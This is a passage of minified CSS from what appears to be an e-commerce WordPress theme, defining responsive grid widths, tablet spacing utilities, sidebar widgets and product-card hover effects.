!important}.section-element.nasa-full-to-side{position:relative}.section-element.nasa-full-to-side>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.section-element.nasa-full-to-side.nasa-full-to-left>.row{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.section-element.nasa-full-to-side.nasa-full-to-left>.row>.columns:first-child{position:absolute;top:0;left:0;padding-left:0}.section-element.nasa-full-to-side.nasa-full-to-right>.row>.columns:last-child{position:absolute;top:0;right:0;padding-right:0}.section-element.nasa-full-to-side.nasa-row-cols-equal-height.nasa-full-to-left>.row>.columns:first-child,.section-element.nasa-full-to-side.nasa-row-cols-equal-height.nasa-full-to-right>.row>.columns:last-child{bottom:0}.nasa-rtl .section-element.nasa-full-to-side.nasa-full-to-left>.row{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.nasa-rtl .section-element.nasa-full-to-side.nasa-full-to-right>.row{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nasa-bottom-bar{display:none}.ns-sticky-scroll-sidebar{position:-webkit-sticky !important;position:sticky !important}}@media only screen and (min-width: 768px) and (max-width: 1024px){.nasa-accessories-wrap .ns-accessories-add-svg{display:none}.hide-for-taplet,.hide-for-medium,.hide-for-medium.nasa-change-view-layout-side-sidebar{display:none}.medium-block-grid-1>li{width:100%}.medium-block-grid-2>li{width:50%}.medium-block-grid-2>li:nth-of-type(n){clear:none}.medium-block-grid-2>li:nth-of-type(2n){padding-left:5px}.medium-block-grid-2>li:nth-of-type(2n+1){clear:both;padding-right:5px}.medium-block-grid-3>li{width:33.333333%}.medium-block-grid-3>li:nth-of-type(n){clear:none}.medium-block-grid-3>li:nth-of-type(3n+1){clear:both}.medium-block-grid-4>li{width:25%}.medium-block-grid-4>li:nth-of-type(n){clear:none}.medium-block-grid-4>li:nth-of-type(4n+1){clear:both}.medium-block-grid-5>li{width:20%}.medium-block-grid-5>li:nth-of-type(n){clear:none}.medium-block-grid-5>li:nth-of-type(5n+1){clear:both}.medium-block-grid-6>li{width:16.66667%}.medium-block-grid-6>li:nth-of-type(n){clear:none}.medium-block-grid-6>li:nth-of-type(6n+1){clear:both}.medium-block-grid-7>li{width:14.28571%}.medium-block-grid-7>li:nth-of-type(n){clear:none}.medium-block-grid-7>li:nth-of-type(7n+1){clear:both}.medium-block-grid-8>li{width:12.5%}.medium-block-grid-8>li:nth-of-type(n){clear:none}.medium-block-grid-8>li:nth-of-type(8n+1){clear:both}.medium-block-grid-9>li{width:11.11111%}.medium-block-grid-9>li:nth-of-type(n){clear:none}.medium-block-grid-9>li:nth-of-type(9n+1){clear:both}.medium-block-grid-10>li{width:10%}.medium-block-grid-10>li:nth-of-type(n){clear:none}.medium-block-grid-10>li:nth-of-type(10n+1){clear:both}.medium-block-grid-11>li{width:9.09091%}.medium-block-grid-11>li:nth-of-type(n){clear:none}.medium-block-grid-11>li:nth-of-type(11n+1){clear:both}.medium-block-grid-12>li{width:8.33333%}.medium-block-grid-12>li:nth-of-type(n){clear:none}.medium-block-grid-12>li:nth-of-type(12n+1){clear:both}.medium-1{width:8.333333%}.medium-1:nth-of-type(n){clear:none}.medium-1:nth-of-type(12n+1){clear:both}.medium-2{width:16.666666%}.medium-2:nth-of-type(n){clear:none}.medium-2:nth-of-type(6n+1){clear:both}.medium-3{width:25%}.medium-3:nth-of-type(n){clear:none}.medium-3:nth-of-type(4n+1){clear:both}.medium-4{width:33.333333%}.medium-4:nth-of-type(n){clear:none}.medium-4:nth-of-type(3n+1){clear:both}.medium-5{width:41.666666%}.medium-6{width:50%}.medium-6:nth-of-type(n){clear:none}.medium-6:nth-of-type(2n+1){clear:both}.medium-7{width:58.333333%}.medium-8{width:66.666666%}.medium-9{width:75%}.medium-10{width:83.333333%}.medium-11{width:91.666666%}.medium-12{width:100%}.nasa-medium-5-col-1{width:20%}.nasa-medium-5-col-1:nth-of-type(n){clear:none}.nasa-medium-5-col-1:nth-of-type(5n+1){clear:both}.nasa-medium-5-col-2{width:40%}.nasa-medium-5-col-3{width:60%}.nasa-medium-5-col-4{width:80%}.medium-offset-1{margin-left:8.333333%}.medium-offset-2{margin-left:16.666666%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.333333%}.medium-offset-5{margin-left:41.666666%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.333333%}.medium-offset-8{margin-left:66.666666%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.333333%}.medium-offset-11{margin-left:91.666666%}.medium-offset-12{margin-left:100%}.nasa-medium-offset-5-col-1{margin-left:20%}.nasa-medium-offset-5-col-2{margin-left:40%}.nasa-medium-offset-5-col-3{margin-left:60%}.nasa-medium-offset-5-col-4{margin-left:80%}body .nasa-check-reponsive.nasa-tablet-check{width:1px;height:1px}body .nasa-products-masonry-isotope .nasa-content-page-products{padding-left:5px;padding-right:5px}body .nasa-products-masonry-isotope .products>li.product-warp-item{padding:5px}body .nasa-row-child-clear-none .product-warp-item{margin-bottom:10px}body .tablet-margin-top-0{margin-top:0px !important}body .tablet-margin-top-5{margin-top:5px !important}body .tablet-margin-top-10{margin-top:10px !important}body .tablet-margin-top-15{margin-top:15px !important}body .tablet-margin-top-20{margin-top:20px !important}body .tablet-margin-top-25{margin-top:25px !important}body .tablet-margin-top-30{margin-top:30px !important}body .tablet-margin-top-35{margin-top:35px !important}body .tablet-margin-top-40{margin-top:40px !important}body .tablet-margin-top-45{margin-top:45px !important}body .tablet-margin-top-50{margin-top:50px !important}body .tablet-margin-top-60{margin-top:60px !important}body .tablet-margin-top-70{margin-top:70px !important}body .tablet-margin-top-80{margin-top:80px !important}body .tablet-margin-top-100{margin-top:100px !important}body .tablet-margin-top-120{margin-top:120px !important}body .tablet-margin-top-140{margin-top:140px !important}body .tablet-margin-top-150{margin-top:150px !important}body .tablet-margin-top-300{margin-top:300px !important}body .tablet-margin-top-310{margin-top:310px !important}body .tablet-margin-top-320{margin-top:320px !important}body .tablet-margin-top-330{margin-top:330px !important}body .tablet-margin-top-340{margin-top:340px !important}body .tablet-margin-top-350{margin-top:350px !important}body .tablet-margin-bottom-0{margin-bottom:0px !important}body .tablet-margin-bottom-5{margin-bottom:5px !important}body .tablet-margin-bottom-10{margin-bottom:10px !important}body .tablet-margin-bottom-15{margin-bottom:15px !important}body .tablet-margin-bottom-20{margin-bottom:20px !important}body .tablet-margin-bottom-25{margin-bottom:25px !important}body .tablet-margin-bottom-30{margin-bottom:30px !important}body .tablet-margin-bottom-35{margin-bottom:35px !important}body .tablet-margin-bottom-40{margin-bottom:40px !important}body .tablet-margin-bottom-45{margin-bottom:45px !important}body .tablet-margin-bottom-50{margin-bottom:50px !important}body .tablet-margin-bottom-60{margin-bottom:60px !important}body .tablet-margin-bottom-70{margin-bottom:70px !important}body .tablet-margin-bottom-80{margin-bottom:80px !important}body .tablet-margin-300-bottom{margin-bottom:-300px !important}body .tablet-margin-310-bottom{margin-bottom:-310px !important}body .tablet-margin-320-bottom{margin-bottom:-320px !important}body .tablet-margin-330-bottom{margin-bottom:-330px !important}body .tablet-margin-340-bottom{margin-bottom:-340px !important}body .tablet-margin-350-bottom{margin-bottom:-350px !important}body .tablet-margin-left-0{margin-left:0px !important}body .tablet-margin-left-5{margin-left:5px !important}body .tablet-margin-left-10{margin-left:10px !important}body .tablet-margin-left-15{margin-left:15px !important}body .tablet-margin-left-20{margin-left:20px !important}body .tablet-margin-left-25{margin-left:25px !important}body .tablet-margin-left-30{margin-left:30px !important}body .tablet-margin-left-35{margin-left:35px !important}body .tablet-margin-left-40{margin-left:40px !important}body .tablet-margin-left-45{margin-left:45px !important}body .tablet-margin-left-50{margin-left:50px !important}body .tablet-margin-left-60{margin-left:60px !important}body .tablet-margin-left-70{margin-left:70px !important}body .tablet-margin-left-80{margin-left:80px !important}body .tablet-margin-right-0{margin-right:0px !important}body .tablet-margin-right-5{margin-right:5px !important}body .tablet-margin-right-10{margin-right:10px !important}body .tablet-margin-right-15{margin-right:15px !important}body .tablet-margin-right-20{margin-right:20px !important}body .tablet-margin-right-25{margin-right:25px !important}body .tablet-margin-right-30{margin-right:30px !important}body .tablet-margin-right-35{margin-right:35px !important}body .tablet-margin-right-40{margin-right:40px !important}body .tablet-margin-right-45{margin-right:45px !important}body .tablet-margin-right-50{margin-right:50px !important}body .tablet-margin-right-60{margin-right:60px !important}body .tablet-margin-right-70{margin-right:70px !important}body .tablet-margin-right-80{margin-right:80px !important}body .tablet-padding-top-0{padding-top:0px !important}body .tablet-padding-top-5{padding-top:5px !important}body .tablet-padding-top-10{padding-top:10px !important}body .tablet-padding-top-15{padding-top:15px !important}body .tablet-padding-top-20{padding-top:20px !important}body .tablet-padding-top-25{padding-top:25px !important}body .tablet-padding-top-30{padding-top:30px !important}body .tablet-padding-top-35{padding-top:35px !important}body .tablet-padding-top-40{padding-top:40px !important}body .tablet-padding-top-45{padding-top:45px !important}body .tablet-padding-top-50{padding-top:50px !important}body .tablet-padding-top-60{padding-top:60px !important}body .tablet-padding-top-70{padding-top:70px !important}body .tablet-padding-top-80{padding-top:80px !important}body .tablet-padding-top-90{padding-top:90px !important}body .tablet-padding-top-100{padding-top:100px !important}body .tablet-padding-bottom-0{padding-bottom:0px !important}body .tablet-padding-bottom-5{padding-bottom:5px !important}body .tablet-padding-bottom-10{padding-bottom:10px !important}body .tablet-padding-bottom-15{padding-bottom:15px !important}body .tablet-padding-bottom-20{padding-bottom:20px !important}body .tablet-padding-bottom-25{padding-bottom:25px !important}body .tablet-padding-bottom-30{padding-bottom:30px !important}body .tablet-padding-bottom-35{padding-bottom:35px !important}body .tablet-padding-bottom-40{padding-bottom:40px !important}body .tablet-padding-bottom-45{padding-bottom:45px !important}body .tablet-padding-bottom-50{padding-bottom:50px !important}body .tablet-padding-bottom-60{padding-bottom:60px !important}body .tablet-padding-bottom-70{padding-bottom:70px !important}body .tablet-padding-bottom-80{padding-bottom:80px !important}body .tablet-padding-bottom-90{padding-bottom:90px !important}body .tablet-padding-bottom-100{padding-bottom:100px !important}body .tablet-padding-left-0{padding-left:0px !important}body .tablet-padding-left-5{padding-left:5px !important}body .tablet-padding-left-10{padding-left:10px !important}body .tablet-padding-left-15{padding-left:15px !important}body .tablet-padding-left-20{padding-left:20px !important}body .tablet-padding-left-25{padding-left:25px !important}body .tablet-padding-left-30{padding-left:30px !important}body .tablet-padding-left-35{padding-left:35px !important}body .tablet-padding-left-40{padding-left:40px !important}body .tablet-padding-left-45{padding-left:45px !important}body .tablet-padding-left-50{padding-left:50px !important}body .tablet-padding-left-60{padding-left:60px !important}body .tablet-padding-left-70{padding-left:70px !important}body .tablet-padding-left-80{padding-left:80px !important}body .tablet-padding-left-90{padding-left:90px !important}body .tablet-padding-left-100{padding-left:100px !important}body .tablet-padding-left-110{padding-left:110px !important}body .tablet-padding-left-120{padding-left:120px !important}body .tablet-padding-left-130{padding-left:130px !important}body .tablet-padding-left-140{padding-left:140px !important}body .tablet-padding-left-150{padding-left:150px !important}body .tablet-padding-left-160{padding-left:160px !important}body .tablet-padding-left-170{padding-left:170px !important}body .tablet-padding-left-180{padding-left:180px !important}body .tablet-padding-left-190{padding-left:190px !important}body .tablet-padding-left-200{padding-left:200px !important}body .tablet-padding-right-0{padding-right:0px !important}body .tablet-padding-right-5{padding-right:5px !important}body .tablet-padding-right-10{padding-right:10px !important}body .tablet-padding-right-15{padding-right:15px !important}body .tablet-padding-right-20{padding-right:20px !important}body .tablet-padding-right-25{padding-right:25px !important}body .tablet-padding-right-30{padding-right:30px !important}body .tablet-padding-right-35{padding-right:35px !important}body .tablet-padding-right-40{padding-right:40px !important}body .tablet-padding-right-45{padding-right:45px !important}body .tablet-padding-right-50{padding-right:50px !important}body .tablet-padding-right-60{padding-right:60px !important}body .tablet-padding-right-70{padding-right:70px !important}body .tablet-padding-right-80{padding-right:80px !important}body .tablet-padding-right-90{padding-right:90px !important}body .tablet-padding-right-100{padding-right:100px !important}body .tablet-padding-right-110{padding-right:110px !important}body .tablet-padding-right-120{padding-right:120px !important}body .tablet-padding-right-130{padding-right:130px !important}body .tablet-padding-right-140{padding-right:140px !important}body .tablet-padding-right-150{padding-right:150px !important}body .tablet-padding-right-160{padding-right:160px !important}body .tablet-padding-right-170{padding-right:170px !important}body .tablet-padding-right-180{padding-right:180px !important}body .tablet-padding-right-190{padding-right:190px !important}body .tablet-padding-right-200{padding-right:200px !important}}@media only screen and (min-width: 768px) and (max-width: 1132px){.header-icons>li .wishlist-number .nasa-text,.header-icons>li .compare-number .nasa-text{color:#555}}@media only screen and (min-width: 768px) and (max-width: 1200px){.nasa-search-space form#yith-ajaxsearchform input{width:auto}.banner .nasa-banner-content{padding:0px !important}.border_inner{border:none}.rev_slider_wrapper{margin-bottom:20px !important}}@media screen and (min-width: 1200px){body .nasa-check-reponsive.nasa-desktop-check{width:1px;height:1px}}@media only screen and (min-width: 1024px){.hide-for-desktop,.hide-for-large{display:none}.nasa-wrap-widget .col-sidebar .widget:not(.widget_text),.nasa-wrap-widget .dokan-store-sidebar .widget:not(.widget_text){padding:20px 25px 10px 25px;background:#f8f8f8}.nasa-wrap-widget .col-sidebar .widget:not(.widget_text) .nasa-toggle-widget,.nasa-wrap-widget .dokan-store-sidebar .widget:not(.widget_text) .nasa-toggle-widget{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.nasa-wrap-widget .col-sidebar .widget:not(.widget_text) .nasa-toggle-widget:before,.nasa-wrap-widget .col-sidebar .widget:not(.widget_text) .nasa-toggle-widget:after,.nasa-wrap-widget .dokan-store-sidebar .widget:not(.widget_text) .nasa-toggle-widget:before,.nasa-wrap-widget .dokan-store-sidebar .widget:not(.widget_text) .nasa-toggle-widget:after{right:25px}.nasa-wrap-widget .col-sidebar .widget:not(.widget_text) .nasa-open-toggle .nasa-sc.products,.nasa-wrap-widget .dokan-store-sidebar .widget:not(.widget_text) .nasa-open-toggle .nasa-sc.products{padding-bottom:15px}.nasa-wrap-widget .col-sidebar .widget:not(.widget_text) .nasa-open-toggle:after,.nasa-wrap-widget .dokan-store-sidebar .widget:not(.widget_text) .nasa-open-toggle:after{display:inherit;content:"";height:5px}.nasa-wrap-widget.nasa-rtl .col-sidebar .widget:not(.widget_text) .nasa-toggle-widget:before,.nasa-wrap-widget.nasa-rtl .col-sidebar .widget:not(.widget_text) .nasa-toggle-widget:after,.nasa-wrap-widget.nasa-rtl .dokan-store-sidebar .widget:not(.widget_text) .nasa-toggle-widget:before,.nasa-wrap-widget.nasa-rtl .dokan-store-sidebar .widget:not(.widget_text) .nasa-toggle-widget:after{right:auto;left:25px}.nasa-wrap-widget.nasa-dark .col-sidebar .widget:not(.widget_text),.nasa-wrap-widget.nasa-dark .dokan-store-sidebar .widget:not(.widget_text){background:#111}}@media only screen and (min-width: 1024px){.html-ready .category-page.nasa-with-sidebar-classic .nasa-products-page-wrap,.html-ready .category-page.nasa-with-sidebar-classic .col-sidebar{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.html-ready .category-page.nasa-with-sidebar-classic{-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease}.nasa-products-page-wrap.left,.col-sidebar.left{padding-right:20px}.nasa-products-page-wrap.right,.col-sidebar.right{padding-left:20px}.category-page.nasa-with-sidebar-classic{opacity:0}.category-page.nasa-with-sidebar-classic.nasa-inited{opacity:1}.category-page.nasa-with-sidebar-classic .nasa-products-page-wrap,.category-page.nasa-with-sidebar-classic .col-sidebar{margin:0;opacity:1;visibility:visible}.category-page.nasa-with-sidebar-classic .col-sidebar{padding-bottom:15px}.category-page.nasa-with-sidebar-classic.nasa-with-sidebar-hide .col-sidebar{opacity:0;visibility:hidden;display:none}.category-page.nasa-with-sidebar-classic.nasa-with-sidebar-hide .col-sidebar.left{margin-left:-25%}.category-page.nasa-with-sidebar-classic.nasa-with-sidebar-hide .col-sidebar.right{margin-right:-25%}.category-page.nasa-with-sidebar-classic.nasa-with-sidebar-hide .nasa-products-page-wrap{width:100%}.category-page.nasa-with-sidebar-classic.nasa-with-sidebar-hide .nasa-products-page-wrap.left{padding-right:10px}.category-page.nasa-with-sidebar-classic.nasa-with-sidebar-hide .nasa-products-page-wrap.right{padding-left:10px}.category-page.nasa-with-sidebar-classic .nasa-filter-wrap .right{padding-left:10px}.category-page.nasa-with-sidebar-classic .nasa-filter-wrap .right:first-child{padding-left:20px}.category-page.nasa-with-sidebar-classic .nasa-filter-wrap .right .nasa-toogle-sidebar-classic{float:right}.category-page.nasa-with-sidebar-classic .nasa-filter-wrap .right.nasa-sort-bar-layout-side-sidebar{text-align:left}.category-page.nasa-with-sidebar-classic .nasa-filter-wrap .right.nasa-sort-bar-layout-side-sidebar .sort-bar select{direction:ltr;margin-left:-5px}}@media only screen and (max-width: 1024px){.nasa-products-page-wrap.left,.col-sidebar.left{padding-right:10px}.nasa-products-page-wrap.right,.col-sidebar.right{padding-left:10px}}@media only screen and (min-width: 768px){.html-ready .nasa-top-cat-filter-wrap{-webkit-transition:color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .25s ease-out, opacity .3s .25s ease-out, -webkit-transform .3s .25s ease-out;-moz-transition:color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .25s ease-out, opacity .3s .25s ease-out, -moz-transform .3s .25s ease-out;-ms-transition:color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .25s ease-out, opacity .3s .25s ease-out, -ms-transform .3s .25s ease-out;-o-transition:color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .25s ease-out, opacity .3s .25s ease-out, -o-transform .3s .25s ease-out;transition:color .3s .001s ease-out, background .1s .001s ease-out, visibility .3s .25s ease-out, opacity .3s .25s ease-out, transform .3s .25s ease-out}.html-ready .nasa-nav-extra-warp{-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.html-ready .nasa-nav-extra-warp .bar-mobile_toggle,.html-ready .nasa-archive-product-content .nasa-push-cat-filter,.html-ready .nasa-archive-product-content .nasa-products-page-wrap.nasa-has-push-cat{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.html-ready .nasa-masonry-item .nasa-badges-wrap,.html-ready .nasa-masonry-item .info,.html-ready .nasa-masonry-item .product-item .nasa-product-content-variable-warp,.html-ready .nasa-masonry-item .product-item .nasa-product-content-variable-warp *,.html-ready .nasa-masonry-item .nasa-product-grid,.html-ready .nasa-masonry-item .nasa-sc-pdeal-countdown{-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;-o-transition:all 250ms ease;transition:all 250ms ease}.html-ready.nasa-in-mobile .col-sidebar,.html-ready.nasa-in-mobile .column.col-sidebar,.html-ready.nasa-in-mobile .columns.col-sidebar{-webkit-transition:all 700ms ease;-moz-transition:all 700ms ease;-o-transition:all 700ms ease;transition:all 700ms ease}.html-ready .nasa-masonry-item .nasa-product-grid .btn-link{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.large-block-grid-6:not(.list) .product-item .nasa-sc-pdeal-countdown{padding-top:5px}.large-block-grid-6:not(.list) .product-item .nasa-sc-pdeal-countdown .countdown-section{margin:0 2px}.large-block-grid-6:not(.list) .product-item .nasa-sc-pdeal-countdown .countdown-amount{font-size:70%;padding:8px 0 6px 0;width:25px}.large-block-grid-6:not(.list) .product-item .nasa-sc-pdeal-countdown .countdown-period{display:none}.nasa-top-sidebar .nasa-close-sidebar{display:none}.nasa-title-absolute{position:absolute;z-index:1;display:inline-block}.nasa-title-absolute.d-left{left:0}.nasa-title-absolute.d-right{right:0}.nasa-title-absolute.nasa-has-padding{padding:0 20px}.nasa-title-absolute.nasa-has-padding h2{font-weight:600}.nasa-title-absolute h2{font-size:1.65517em}.nasa-title-absolute h2,.nasa-title-absolute h3,.nasa-title-absolute h4,.nasa-title-absolute h5{line-height:54px;display:inherit;font-weight:800;margin-top:0;margin-bottom:0}.nasa-box-shadow .nasa-tabs{-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.3);box-shadow:0px 1px 2px rgba(0,0,0,0.3)}.nasa-masonry-item.nasa-opacity-0{opacity:0;visibility:visible}.nasa-masonry-item.nasa-opacity-0 *{opacity:inherit !important}.nasa-masonry-item .btn-wishlist{display:none}.nasa-masonry-item .nasa-product-grid{top:0;right:0;left:0;bottom:auto;height:41px;z-index:6;width:auto;padding-top:0;text-align:center;background:#fff;visibility:hidden;opacity:0;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-masonry-item .nasa-product-grid .btn-link{position:initial;width:30px;height:30px;margin:5px 2px;visibility:inherit;opacity:1;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.nasa-masonry-item .nasa-product-grid .btn-link .nasa-icon{line-height:30px}.nasa-masonry-item .nasa-product-grid .btn-link>svg{width:18px;height:18px}.nasa-masonry-item .nasa-product-grid .btn-link.btn-wishlist{background:#696969;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-masonry-item .nasa-product-grid .btn-link.btn-wishlist .nasa-icon{font-size:110%;color:#FFF}.nasa-masonry-item .nasa-product-grid .btn-link.btn-wishlist.nasa-added .nasa-icon{color:#00a32a}.nasa-masonry-item .nasa-product-grid .btn-link.btn-wishlist:hover{background:#333}.nasa-masonry-item .nasa-product-grid .add-to-cart-grid{height:30px;width:30px}.nasa-masonry-item .nasa-product-grid .add_to_cart_text{display:none}.nasa-masonry-item .nasa-product-grid .cart-icon{height:24px;width:24px}.nasa-masonry-item .nasa-product-grid .cart-icon:before{line-height:23px}.nasa-masonry-item .nasa-product-grid .cart-icon.fa-plus:before{line-height:25px}.nasa-masonry-item .product-item{margin:0 0 10px 0}.nasa-masonry-item .product-item .nasa-sc-pdeal-countdown{top:40px;bottom:auto;padding:5px 0;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-o-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.nasa-masonry-item .product-item .nasa-badges-wrap{top:0;visibility:inherit;opacity:0.9;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nasa-masonry-item .product-item .info{position:absolute;z-index:5;width:100%;left:0;bottom:0;padding:8px;text-align:center;background:#fff;visibility:hidden;opacity:0;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-o-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.nasa-masonry-item .product-item .info .name{padding:0 0 5px 0}.nasa-masonry-item .product-item .info .name a{font-weight:bold}.nasa-masonry-item .product-item .info .star-rating{margin-bottom:8px;margin-left:auto;margin-right:auto}.nasa-masonry-item .product-item .nasa-product-content-variable-warp{position:absolute;z-index:5;bottom:80px;left:0;right:0;padding:5px;background:#fff;text-align:center;opacity:0;visibility:hidden;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-o-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.nasa-masonry-item .product-item .nasa-product-content-variable-warp *{visibility:inherit;opacity:0}.nasa-masonry-item .product-item .nasa-product-content-nasa_select-wrap,.nasa-masonry-item .product-item .nasa-product-content-color-image-wrap,.nasa-masonry-item .product-item .nasa-product-content-nasa_label-wrap{position:initial;text-align:center;height:auto}.nasa-masonry-item .product-item .nasa-product-content-nasa_label-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-masonry-item .product-item .nasa-product-content-color-image-wrap .nasa-product-content-child{float:none}.nasa-masonry-item .product-item:hover .nasa-badges-wrap{visibility:hidden;opacity:0}.nasa-masonry-item .product-item:hover .info{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-masonry-item .product-item:hover .nasa-sc-pdeal-countdown{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-masonry-item .product-item:hover .nasa-product-content-variable-warp{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-masonry-item .product-item:hover .nasa-product-content-variable-warp *{opacity:1}.nasa-masonry-item .product-item:hover .nasa-product-content-variable-warp .nasa-product-content-select-wrap{display:none}.nasa-masonry-item .product-item:hover .nasa-product-grid{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-masonry-item .info .add-to-cart-grid{display:none}.nasa-wrap-slick-slide-products .nasa-warp-slide-nav-top .nasa-title h3{font-size:220%}.nasa-boot-rate-center:before,.nasa-boot-rate-center:after{content:"";position:absolute;width:1px;height:auto;top:10px;bottom:20px;border-left:1px solid #efefef}.nasa-boot-rate-center:before{left:-5px}.nasa-boot-rate-center:after{right:-5px}.has-nasa-cart-fixed .nasa-static-group-btn{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-o-transform:translateY(-90px);-ms-transform:translateY(-90px);transform:translateY(-90px)}body .nasa-padding-only-mobile{padding-top:0 !important}body .transparent-mobile,body .filter-cat-icon-mobile,body #nasa-menu-sidebar-content{display:none}body #nasa-menu-sidebar-content.all-screen{display:inherit}body .nasa-bot-icons.filter-cat-icon-mobile{display:inherit !important}body input.nasa-block-for-desktop{display:block;width:100%}body .nasa-nav-extra-warp{position:absolute;top:20%;left:100%;visibility:hidden;opacity:0}body .nasa-nav-extra-warp.nasa-show{visibility:visible;opacity:1}body .nasa-nav-extra-warp .desktop-menu-bar .bar-mobile_toggle{display:inline-block;border:1px solid #ddd;border-left:none;padding:20px 20px 20px 18px;opacity:0.7;background:#fff;text-align:center;line-height:1.2;-webkit-box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 10px rgba(0,0,0,0.1);box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 10px rgba(0,0,0,0.1);-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}body .nasa-nav-extra-warp .desktop-menu-bar .bar-mobile_toggle:hover{cursor:pointer;opacity:1;-webkit-box-shadow:0 2px 8px rgba(0,0,0,0.09),0 4px 20px rgba(0,0,0,0.1);-moz-box-shadow:0 2px 8px rgba(0,0,0,0.09),0 4px 20px rgba(0,0,0,0.1);box-shadow:0 2px 8px rgba(0,0,0,0.09),0 4px 20px rgba(0,0,0,0.1)}body .nasa-nav-extra-warp .desktop-menu-bar .bar-mobile_toggle .fa-bars{display:block;width:100%;font-size:150%}body .nasa-nav-extra-warp.style-2 .desktop-menu-bar .bar-mobile_toggle{border-color:#FFF;background:#000;color:#FFF}body .nasa-nav-extra-warp.style-2 .desktop-menu-bar .bar-mobile_toggle:hover{opacity:1}body .nasa-nav-extra-warp.style-2 .desktop-menu-bar .bar-mobile_toggle .fa-bars{color:#FFF}body .nasa-wrap-column .product-item:first-child{margin-bottom:35px}body .black-window-mobile{display:none;width:0}body .nasa-archive-product-content{position:relative;width:100%;clear:both}body .nasa-archive-product-content .nasa-push-cat-filter:not(.ns-top-bar-side-canvas){position:relative;display:inline-block;width:0;visibility:hidden;opacity:0}body .nasa-archive-product-content .nasa-push-cat-filter:not(.ns-top-bar-side-canvas) .widget.woocommerce{padding:5px 5px 50px 10px;visibility:inherit;opacity:inherit;height:0;overflow:hidden}body .nasa-archive-product-content .nasa-push-cat-filter:not(.ns-top-bar-side-canvas).nasa-push-cat-show:not(.ns-top-bar-side-canvas){width:23%;visibility:visible;opacity:1}body .nasa-archive-product-content .nasa-push-cat-filter:not(.ns-top-bar-side-canvas).nasa-push-cat-show:not(.ns-top-bar-side-canvas) .widget.woocommerce{height:auto}body .nasa-archive-product-content:not(.nasa-push-cat-filter-type-3) .nasa-push-cat-filter .widget-title{display:none}body .nasa-archive-product-content .nasa-products-page-wrap.nasa-has-push-cat{display:inline-block;float:right}body .nasa-archive-product-content .nasa-products-page-wrap.nasa-has-push-cat.nasa-push-cat-show{width:75%}body .nasa-gallery-full.columns{padding-left:0;padding-right:0}body .product-gallery.nasa-gallery-full .nasa-badges-wrap{right:20px}.nasa-custom-countdown.nasa-large .countdown-section{margin:0 20px}.nasa-custom-countdown.nasa-large .countdown-amount{width:70px;padding:21px 0}.nasa-custom-countdown.nasa-large .countdown-period{font-size:60%}.container-wrap.page-checkout 